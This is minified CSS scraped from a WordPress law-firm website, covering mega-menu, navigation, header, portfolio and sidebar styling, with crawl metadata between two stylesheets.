li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#f1f1f1;background:linear-gradient(to bottom,#003563,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF003563",endColorstr="#FFF1F1F1");border-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#011c33;color:#fff;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#10395b;font-weight:400;text-decoration:none;color:#fff}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-header_menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#142f50;border-radius:2px 2px 2px 2px;line-height:50px;height:50px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-header_menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle+#mega-menu-header_menu{background:#142f50;padding:0 0 0 0;display:none}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open+#mega-menu-header_menu{display:block}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-header_menu{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769101645
body_size: 6461
content:
@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover .menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav 